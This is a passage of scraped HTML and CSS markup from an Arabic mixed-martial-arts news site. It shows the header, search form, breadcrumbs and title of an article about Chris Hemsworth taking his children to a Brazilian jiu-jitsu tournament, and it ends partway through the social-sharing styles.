0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-search-form{padding:30px;border-width:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_49 .tdb-head-search-form-btn i{font-size:7px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_49 .result-msg a:hover{color:#4db2ec}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mmamag.ma/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>بحث</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_50 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_50{width:40px}.tdi_50 img{height:40px}.tdi_50 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://mmamag.ma/fr/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://mmamag.ma/wp-content/uploads/2024/08/png-clipart-blue-white-and-red-flag-flag-of-france-national-flag-flag-of-the-united-states-helium-blue-flag-thumbnail-300x300.png"  title="png-clipart-blue-white-and-red-flag-flag-of-france-national-flag-flag-of-the-united-states-helium-blue-flag-thumbnail" width="40" height="40"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_51 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{width:40px}.tdi_51 img{height:40px}.tdi_51 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://mmamag.ma/en"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://mmamag.ma/wp-content/uploads/2023/06/flag-en-round.png"  title="flag-en &#8211; round" width="40" height="40"></a></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mmamag.ma/">الرئيسية</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهدة جميع المشاركات في رياضات قتالية" class="entry-crumb" href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/">رياضات قتالية</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهدة جميع المشاركات في الجيوجيتسو البرازيلي" class="entry-crumb" href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/">الجيوجيتسو البرازيلي</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2912" class="post-2912 post type-post status-publish format-standard has-post-thumbnail category-56" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/">رياضات قتالية</a></li><li class="entry-category"><a  href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/">الجيوجيتسو البرازيلي</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">بواسطة</div> <a href="https://mmamag.ma/author/admin/">أنوار السوسي</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-31T14:09:30+00:00" >31 أكتوبر، 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2912">1091</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs 